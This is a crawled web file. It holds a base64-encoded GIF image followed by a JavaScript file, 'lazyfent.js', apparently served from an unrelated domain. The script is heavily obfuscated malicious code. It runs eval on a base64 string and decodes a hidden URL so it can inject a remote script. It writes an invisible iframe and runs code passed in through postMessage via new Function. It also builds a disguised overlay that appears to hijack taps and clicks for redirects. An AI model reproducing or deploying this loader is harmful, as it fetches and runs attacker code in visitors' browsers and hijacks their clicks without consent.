OtuHVIe+AKEUQRBaIQ3WG+7VoQ0dbZWuEnDGiAZg+RIFukITtxbe79K7omM8DrGLgVJCOFdIkp36Ad3MFx4KGUVXvAG74e95mzPdmXJeuivKYp7k2quXioO2QGR88fe26ndHnFlZuar5kei/[base64]/bRQaslbhjkGAa/Q2DOnimRqj1WgeFU5i/hLaJ9Ls2wQYb/M7vfIU6aZDSNEEIrwOsm1yJyzUmxM1SdyjloNjOUgZpcP5gWJAe6cOS8A7a86GA6K85AkBXp6re8KSiYg9YXkRP9EVvdxs2caGKYuCuYq517hcvm0vH9GweZ+EWX3v/jnUhYwZggG3eTADRUVM39VMX8hd4gjec56MRb5VBmVevPx4YgllPb1tvBFXQBTMvJjb5H1//daEI9qAYdiIR3DRxxJVo+ZV4hVuQhp84+QcW9gVn8Gun7Ms2h2dQZeXsoJB3kz5/k2v7gXEPouKGUcsEAi34AUlnj6R1d6lHyi5Uek9vekmf9HzfeniHTJA7dHAO5zHul4JkKjMu69cmdYUHcu5+AbeHqgX57ohHmYmvkYhhGj3mgTqApo3neH4F+f6gJ8oKJ/nBjvY2p1dDhMkwd8S0O4mWXzAjEQqfKPkI/ombt/ZqF+k2n9Nv+Hn9iayhmPmVlgHj5jYt3nCCf+rhZnERn3rXt2bTdnQOh/SB1Hquv31Oh9GjKg/JNL4x/n1xtpcZxcwKOIE1NmMNYK971O6ybueFZ/ghfwIswMRVj3i2rnt7dpgu4YEMKAO+53hVaIRpKIdt4gl8DWzCL/nCR3zS9ZEfMUSog3kI8hEZC31gj+BtmHOGfdNqv/lSJgeAEPbtmzZp0rRpK2fOXLuG7dxBjOjQ3AoCFi0OyKhxI8eOHj1eDClyJEmLBU4aSJkgAYMdWoBgWJkg5ckCJf5vjvyocyfPnj5/Ag0qdOhOnEZNojQgkwGLlzFl0qx5dCrVqlaviqxZM6XSlR+OPJXZYCzZsjJlVkjLoAKGEx8+sOiBZcdbuCxY1M2r98OOvn7//n0h+MUTK3UOaUq0SZIkU6ZOQYYFCzJlU4zrsBmSoYwgQY0aAZsmaJq5g+TKoV640OHDiK5fw45oDpqwXMKEDYOmDZpu2raHZWPYUKI51+mOu9vm7jg8eOCeN2/[base64]/6mcLCxtgsFR4WnaEl/dtWSU4VKZSCf89Jbb1AI/rlUUzAVWueh6gIccHkyfQAEA4ZWqiCFDDCAwV0YAtEDp55SbKrFpT6BBYmabNKqY5TFOpllgdgKhRaCqAIMKKOB46s7TfqoGrHSGhtbt8cs++WzTfaYXZCxUXlcQ/BgG52221YJ5rdhiltslA4NIwC6RAWcFbvnpQcgVATKa6/XX3uN735LpWdwv/FWnXaiAxvAQAssROpvwgyy5TALELMwMcV7f3qxxSNGkpjHKYYsmYswRgGIIMAA0wjLur4s7LBP1lx5t89grjPPPUdL85RBP0R00c6BE53pzZVD0NLhEv7LnUOwNDD1UGpf5OZKDAgqJ7xoFwi277+rKXZSZ+UO9+7/0p48fFdj0AIGSkmqIIMsYWD33UDcxbf2fftd6g50RFLiYiie8kqsw0wmySYwHvHG4o0L8pyu4JRzWswyO1R5zZhnziTMk//sNUE7TnEGSLrTNUcc8GiH0sDVNKexhhJTSVfypNeufYVFUmwCHgc7iB/hNUpfWgDL2XinvBNaJV8JYEELDoYwlIwFLdXLlF3ukrftcWgw3OseiJ7AhvAJ7kSPMZ9kdAGNYZxCfYcQw8lGA790TINGpJGczCinvyHhLHOa41zngBa05PQjaNkCx+iio8CXKcmBM3MNa/4CgUKBqbA/ZQsQwhDlwTvisSOIuhrWXkKn6KnNAAhwACELiQADjGRBb0yQedw2gbilhEIVmiENbYiXDX3gBJrEoV54aCqNic9j5TOfLoaBviSuTwycuZEqbASPKN6oHVTEn9OuKJFW8E8auXnWj9Y4rS9WS4xEIyMCFQgPc6SRadFio0O0sEiA8TFQR9CdgOpkxzxi8457jKZ/jCcgBUGzkOIcJyFtYpFBEhKRJ+TjBJwHPUneDlMzrEv29KLJe26Skzv05IhKZCJXkVIXuBEGKukghi7kahqtVEWWWvmrWfrSlq8hBytyucv/0bKW12LO0AyYpdIhsDloTKO4tP7DzIYc4ZnQbBR/mPKubyIvP9mcKQcVFUeX8quaXEtUIS1QBE5MAx7/+Ac8iBGLIhjSIoS0QCHNWcGxrdCbZ2HJWirQsOrxDZ/31Oc+ebiDH4pPiESEBXCGYZlNGHQRKItiIxjasra6435VzJ+QqDSkHUXiG/y7KMzmWssBuqM4oisdtj4a0uhkI5ms005rWNMOGahUXbbro9niZkL40DSzYDOQUxMUwtvNcapyQ5QBlrqIdPgjtapdbTtigQJCDhIF/ogFIRWFgM5abXhyfORZqlo3Su5Nq/jkpCe9JwYShdVVpiBrk8y6iUTQQQuVWNxb3borUAS2in6t6xdtJv6NQuj1GQbxH7Qy+ku7luNKWSLaGA+LOpIu9meOrUhk1zbZ/[base64]/5D2kTRPd4BBtgzzgFZ2NEOUOdI0MkJEbsDEDhuQztEHIs2nNgfryU1ASoV6g0DWJxcMfCKEXA7uFTAAWkB8jg/QE4a1uXH5Nyxo4+M5MEEAayCGx8skMQzYZSiVmzgTPyi+AZiQERlNzJHX7ssrS+LETnkygV4DXJmnvVSzQKk0kLcTEY4g9R02BJHlRIbrn/7kjVnOpAFcJADJ6Ah4QpfOMMb7vCHQzziEp84xStu8YtHnCiEBEIbOu7xj3v8tQgACSEB8YmTo/wTJWaxRzYO8pd3XOQZabQ4y4GOlRu6ByuHcRZeK04U1KMePl+2px0ABFEX+sUEcHAsgu70oP4P3QEoQMfTq77zkBjaAkEHhKIPafSjF3oX9VjEilmwYgv0IAuENLYDdrGLHjgA2Zk8ASF3cXNNowBDa3/Ls6HNhj8ErlaJaEy1ocGzXNBqiYroDBQb8YZfQZFGxGgHz/yq0QGqmzutAO83hPFujC5z3shRzmDvLR1i6jsd8kDdvwHOWMe2YxcLyE8BcIDx2+M+97rfPe8lPjupVz34TkcHUyE9c0IuQvhbJ6Qega/8qhOf5TQvpNg/MU4LZAEQlbB7PXZR27p3H+efqAc6Uo7ySrzWAgyo+92lno3nO734JCFkJYTvfQdk2gH1Dz46wI5bQvYAxAgg1e2CAAogU/4JkgMAQj18wmuhAMgRIMgxldk5QBuYHPd1HyFhgAP0QNDBXY5lyj0REtWBXSWcnNuhA9U53f313SeBjz9twnJ9Cc/[base64]/4iEKIiZIErFqIGcqAkosMiFhIQ0CGx9dgGFhIdwp0DtCI6cAM0lJgFtGCSveCqKIYMGl45ZMMrPBcd1MEnCEIOToPjTMO1qEJCUaP9bBd3dRcRsgLn3YYukRcA0RWRBFVhPQeViA4VlhG5ZeHMwB4lSM1V2F4ZAmRACqRAnqEDyKIackNCKuRC/iLLHZ8D1KIaRp3U4WEyHJpGlNZBLuRGJmRDCliiueEm9sAc0gMStUEPANkoFhIKnAI3wIIDcENJctxkQExMct0HABkKxCQqxqQiiBMegp04JZLU7aQkQiL+SZojbmL00VppWUDhQGXhMJWFtUFMJsMDfhwdKv7Cx6mdsBldMkwGHXZlBSoCx9VhD2ylA/QYU6FA3hEjClgAIGwlEESk1LUB2AlZMw7GExyXqgiOKdiGEmYDlEEXt4FC440GODoOMJQDuKSZRn0OYLkGRXFezvAV6MmbO3xZRJRDO9TjPDIHPeqb6VBePuoja5QBVoDhQLJma7omxg3FIDkiNyRDbdrmbcbkOzDfQ/bAO0jkih1kGexmRsimGt7mcSZDbu6mg1nAXRZSFqycLFrkON0WKa5kGmJiI9LDdPpidgIB2xFSVQKBb6biIOqmpXmiQdpiMRISCtiiTyIlSowTzIFcUMLWOCkCJRikIvAnJdAhJfAnfwIZsf6pZUMSUkxmgSyuIT2cp7IlQyJyg1r6pgV0pwM8KM6dgF4ORj/55eAVXpNAA5QdAh0EQmccpmgk5nPsSlttA5jI1TuKnl1NVDoORM4kyea86HBIizlsgzx+FGEJE5Zsy8uY5utNxBhYRQMg3GsyaZM6acLFpoW+Qy/ESZVaqRb0wjtY5MgJIlG+wztMpDhxw5fKHHFKKZVeqZVm6ZZmRE+9Q4RKnZYSUipMadLBGBDUJgukQjKoHQt86TscHSUkg3A6gAYQkhb0lAV86SGO6Z/+qX6qon4cqKNS6pu2AY4BQaNW6p8yVXkU2JxuaqXa56FOZKg6KoH24pcWkp++g/4F0GkvKOo7mB3dWaimckMvZIEWJMM7pAKdcoMifGmcMNUmaSiHlogkfGg2DEPikahnHGbjNAKVqeiKtqj/[base64]/[base64]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[base64]/[base64]/bMH3n3NssWWU8W0hj496wbfwEXvdJ0RC8gK0/[base64]/DjhGgBx4n8E9DmaCfvxSkB2wkbBzzyFeA5pGf/GRCmMNEEPaqJ80E3e9AwdgfMM/jPxEpxAgE9IUnqiFHFX5AjgyU0g7b0s62JP6wGu50p8nAKU5ympMdNklnSygCkQUqhIUdZIcvvGhGdiCNAAUwAJHQZgc52sGJNfRETQilEDEo8AM/[base64]/[base64]/7MM812VlOOW+R1r8dwFipTGa3drFIY5VjOYhm7HG5NxxzZmCwuc6m8XEBAswMZ7qBDqz3b0tZAmWCtf4JBW/MZuj3OgPRuDbSHR2TCFsr0jzOg2WlPe/oRiPZPqAktXN8i6ByPIE+pB13cHNmEEer9AUm++4NlJJcRTGREcpexgodMd7vBzq4MSgJrWdM6uSu49TpyjYFdr6PXZolCdinY3mVQ0AgnFhKReqxcX6CXoTIA9jry6AAZJFcGH0iuGKIgBiOcW7ktaTexhVRSB7Q32H3TGk/wvV0faq1oECFxpLrNa4WMscfLAKC2Awdvg7c4x+sg9rh9QW8H4BjHMv7MbkvGLWyk2aUDITcyqPhiSE0MxsmJgXIlFjErsoICGDH/nPCGpwrLoG4XsPDMl133umKlJhumQHMf1Lxm3aVysG7GTWIVS+c6I6exx2mHb5RX9aqXIl2BJgCrWX3M+TR6ELYwEKnnp2jPZprRg6htJtYH9kHMT5qr5expnVl3u7vds/9KNdeH6+oHVvADy1D4Bzxh8RJ/u4KJryAEZRT4wRfeLEAGtwzt4An2PmS95TaCLxghRZ5gQLo8ewjAw70MX9TkuX37QOVRLAZGXL5lDFbIs7Ur4RgVPLudr/eUHLAC6Y60aIUqsSd8IfgEW+TedrC4HXzBuMCtgBHFX/5G3izAAAbcWCGC9zXo7eBrG2Mc+w4wwuvLzVPzb5EuIVd/B0ael71k9ZBNdlUiDsGGQFSC5WOdss1jfqtYTsPmMIkYYkHn4grMwoxcfm4YhE4T+kA21uyvCuPodgdahEEXTCF4dKXKnO7pnmN0qM7qQlALtE4g+I7QumcezuEcNI1iVDDROGsPoMl8zKfTZhDTaLCzIM2a3K61pAnvOmtgrsEEQ8vvBqBjEAABDICkqKSChG/0FA8K6wsJlTChEs8JJ4IAGC8KR29PZATgToKhKCgK28gsEsAMEwAJCUVduG27liGlgo2mXGYgtHD3pihSkA8KLYAMZcT6rm+pIv5FqcDvD7dQRtZP/drP/UxFq1CO/uovEE4h/zbnkbSs/9BKOVTB5nqFy3buAEUjAbnjAktBEwqhClqh6GzjFm7hFABrAnVBdwJhFzRQ5tCKA58OHKZOz0Kw6rRBBkiQAC4BGINRGIeRGIeRBWNrD4CxtqwJG4BR7AzEFj7N07yuPWwhGOFOmqyRGP/FGorRG7+xCDWGCb2QAGCEJ/QkHNNxHM0CHUfkHMtxSpCwgexQHs1CDmOkgS4MeppCIdLQH9NQIcwQA4BgB/TQAcyQIiiCKRayTWbPGx4SIpfBumRgGSASInXvC1+GHMFjoRgqIJEPx/QwcETSApiIjQyyIP760PoG8SEE0SXDLxBfEvwM8RAREXIkJ/64yiPqLxFOARIbwzG0jP8scXQCsFe2IRYEC1pAg1rEjDRggQFJkRVOMRVVcRUn8BVPAXQsg/82kChtsTmsRRt0seqkAQR88RvTshivgS2vgRpt6xixoS3ZMhifMba6URQQxO6c6RhrIRhlay4Ds7X8chsPZB4IUy0TMx0XE0YY0zG9qRxhRLOo0BcrsymmZCEVqiLOEAOO4Agw4AwTICEzUx/[base64]/tLEZZpAwEXQ+muESREFCY6s9RAEYa8FAEJMY7bI9iDEUQqF+ROFDBTQtH9NETxRFUaYyV9QySXMzzZABWOAIgAA0EXI0M3MNXcIOUFM1IdIOKOgeWbQAYPM1ZZM2b/PGcHM3l1QlYRTH/[base64]/g6BDthAEqJTrICyMSKjEu2zOdiKEndBsGxDGNh0rkhjARnwD6qgCkqBTquyPVdREQIhFrIM5vwUkzBR5ipxG3ZhF7YBNewTdNqhHECDHPazP8lBDCqTVdVyVMPHQjHVQogxVOfHL/5Btj0g9BKOMVQvwWTDRwVfFmb94xyCsWNL9RvfcmaHkRZowT+sYWdXdWOLEVaHlmhzZFmPdh8zsyIMAEY78wgm4FZt9FeBNVg90gqRlimadTaT1FqlVVqbFEq5NlvHdltpsltxkhHpb1wXw0uBUhKpDFCtjK0Qlhjg6lnYtFqEYVVEMV95QBP4tV/[base64]/qAUALcqV4VVAmEROseszPQNNqNg5/NxPzhyJfd/Jylyy2EYDJU/ydIsK/N2W9iFX/h2c5dUVRV3CaYZWrgWetBAUvWFO9YaOHVTZfgfXPdDj/EaYPh1e9aFjcEY/oEfaMEYaAGJp3iKm9eKTxR6szj4pJdpqRcIjmBXe1UhcVSLZTVrYXM2aTNsK8B8dbM3z1B9e3ON23cm39cQ2/[base64]/ZF8MXjZ81bNvYJKGUV+E4jc1ZJekYOO34jh9H5OrCL+JvS8V1bU+BEgJZOh3pcdeVdJxDHMQhHQAwMoRSF65yXkGjMCL5EP6ABx4gA+igcs6sFDA5EBThdCCpkyHJT/4Vt6MhyaMTWstC2JTLQRdQ+WLJwRSyjgSlGYlx2ZmQ+UOvYS+dKRREwRqO8R98+Zbh7hyWOXgp1JZDoWWPOpkzdImfWYplOpqrWar9R5yxuVa1mXpZQAto9JvHmCmqepy1Vo2vFZ1NEuNC88ba+UltE56FU57NVlTquQOSE1U04eS4Sp/9WBIoga/9eRFoRSiHkk8DejIgo3NOmgDxV+cUeFUSgQ7CYKIpWf4qJ5M5uqQ72eY0wzFGmrNHWhUGeICBQYSHARZ4I3P78xBWFKpXO5prwbVf27VhGLZfm4Zn27ZvO7Y/VBRme4p3G7ZfGIqjmLVdeaqlGqyPO6GuWv4zQ3MgdXWdRdOryRi5w0Osxxrj2vidcQyO01qt2zpb33r9QgV+s/TkREJc/bgOTIGv+zqQJ1GRJ4mtOFszTBqxKYGCKRgx6OALJvoAHoAONIGrnKwMyqASBCFdeUXLTGdz8I/BO5uzP0EVdgG0Izcb7rZ1UlkXo0C1h/t2d1aKnxqGn1rEPZzES7zDS9zEUVzFV/zDVTzEXZzDh7u4q3m6wVppsZozteAIPuC5oTubS7PGCaC62bp8zZfIb2y7K6Cdj9S7pRS8w/suqPSeD8GuzRswwoBc15sS4KC9N/tMgQHqiMF0OpqD2wp1AhUWDoOCS8GxvyADHuAADmAIIv4BwNWkDB4pXSEJkwSB5WKFwfHPwU8H/z6BYQeYYbdBGG5hGDqppbVhBVaUxSOdxUNB0ivd0i8d0zNd0zed02ccVoMc1H/cVquXRp/7RqU7yKvbJY08u5OUrZc8jcEv1pt8Sp8cyk+gOHGSyq18XMPgfrXcn922wXdhGuBBHsQBgDGYvjFpGtJhFy5HEkqh/tw8zvv7CzRBXAmcs/e8z//8zwO9OivhE2IBFHZBy7JhAZ9lXnOxskijLAGtMjld3ued3uvd3u890j3deUE9yLPZVhOguVkAe8FZe0FdrF+S1df3NqEU1ht+1mldW229Jqn0BLKUOfM6DMLAyTaaEv4Uwa+lc6z+OlZioTjkQR4OOr45ua3AfBtMocnqbwjgvNozgA20QNs7u8/93Nt3ns9Ph9DFPRbIfdyhoXJsYzeUx7KuA10gHd+b3umfHurrXd9NlN+rPrmVdtSbSAs0wNSjO5yR++BX3WsV3tUxzuEdHuJrXeLrguKn/OIBgw3+AMsPQxHq3uM/flZkZRHqvhIaNh1MnjLclVdMeoArQQsUgw34u9oPIAW04BM6esy7ncH1d+cr/xM+4RTGXehV5xBuwehTmHmUZxMEgOmj3vRPH/VNf+oX0+pb/+q5ODRJHXuhe2pRHaybtQG2VuylVSav9ezRPu0jfu1xXcp9ff7JRALu2SDj6YDu7f7u/RrQWc7uCb3kp+OSOpmDzbQM2C0FFj/OjSCRR1ryc17nK9/bMb8SYOHycWMYGPg8vyx5xAw7xoBFU9/+7x//N331/c71+1/[base64]/6NyMXLxjJr3sy5s+fPoEOLHk26tOnTqEUPWM26tevXsGPLZn25tu3buHPrrv3Q4UKEBwWOYQE8ocLeDXfvLqBxI0yTJKPPRMkA5MvrLKdrl7mzu3fvK34GHVqUzR+kYZQudfq0LtU3ee0uckrp1Kdd27aBmnvWLKAWCyiggBZx0dWFIn/dBVV8fPH114OnCJbIH5ocdosw2jAGWTscSjaZNBAol9qIJJZo4okoojbbiiyuptyLMMYo423INaRQcQywcMQRGAC3EEPIzXgRc801kN1J0YmkXUrVrYSdS9tFedJ3VFZZUxjiHUKeUeeF8QUb6q3HHlRWwWfmVXdRorrmg5VwMhd/Zr3RRQtHyGVXF3AsQokidZ3ZoFUQBvoXLK+w8QWFh+UiTYblPMbho+ZMRo4pDYiY4qWYZqpppi12GpuQoIYqqm3I/QYcAwMVVNxCNY4aUZHOURBTkhgsqZKTTx4p5a5W9tqdT0AFC1R5YZz3BR2SJCumU1PpBR9WzULL3rSLAPbmm5UIghUcXeC5SJ6LmCluVc/qJWigsEgSxhB/GKbJhYs1as6jkEo6xoub5qvvvvxuFhAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4177
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PfOvDQfbUnl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 dOq)7F)4M6LMDL8dOq)7F)4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdOq)7F)4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdOq)7F)4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvdOq)7F)4M6LMSS880a[dOq)7F)4M6LMSS8}!Xd5 dOq)7F)4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28dOq)7F)4M^PYqLY[D62fODmqO(dF6O2mh5Y78dOq)7F)4M^PdOq)7F)4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 